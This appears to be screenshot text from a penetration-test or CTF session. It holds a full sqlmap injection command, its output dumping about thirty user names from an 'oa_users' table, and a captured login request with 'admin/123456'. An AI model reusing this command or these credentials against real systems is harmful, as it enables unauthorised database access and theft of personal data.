 File Actions Edit View Help
| GONG WAN |
| QI JIE |
| SHAO TING |
| XI QI |
| JING HONG |
| QIAN YOU |
| CHU HUA |
| YAN YUE |
| HUANG JIA |
| ZHOU CHUN |
| JI YU |
| WEN DONG |
| HE YUAN |
| MA ZHEN |
| SHOU CHUN |
| LIU ZHE |
| FENG BO |
| TAI GONG YUAN |
| GE |
| SONG MING |
| YU WAN |
| DIAO WEI |
| YOU YI |
| RONG XIAN YU |
| FU YI |
| LIN LI |
| WEI XUE |
| HE JUAN |
| ZUO QIU TAI |
| SI YI |
| SHEN SHAN |
| TONG DONG |
[07:49:40] [INFO] table 'oa_db.oa_users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.22.6.38/dump/oa_db/oa_users.csv'
[07:49:40] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.22.6.38'
[07:49:40] [WARNING] your sqlmap version is outdated
[*] ending @ 07:49:40 /2024-06-09/
┌──(kali㉿kali)-[~/Desktop]
└─$ proxychains -q sqlmap -r sql.txt --level 3 --risk 3 --random-agent --dbs --dbms mysql -D oa_db -T oa_users -C username --dump
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 172.22.6.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
4 Accept: text/html,application/xhtml+xml,application/
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://172.22.6.38
10 Connection: close
11 Referer: http://172.22.6.38/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=123456